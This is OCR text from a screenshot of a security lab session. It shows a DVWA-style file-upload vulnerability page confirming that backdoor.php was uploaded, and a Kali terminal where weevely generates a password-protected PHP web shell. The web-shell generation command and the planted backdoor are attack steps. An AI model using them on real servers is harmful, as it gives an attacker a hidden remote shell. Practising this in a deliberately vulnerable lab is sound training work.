 Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/backdoor.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Un
http://blogs.securiteam.com/index.p
http://www.acunetix.com/websitesec
root@kali: /home/kali/Desktop/portswigger
File Actions Edit View Help
root@kali: /home/kali/Desktop/portswigger × root@kali: /home/kali/Downloads × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali/Desktop/portswigger]
└─# weevely generate secretpassword123 backdoor.php
Generated 'backdoor.php' with password 'secretpassword123' of 781 byte size.
┌──(root㉿kali)-[/home/kali/Desktop/portswigger]
└─# mv backdoor.php ../../Downloads
┌──(root㉿kali)-[/home/kali/Desktop/portswigger]
└─#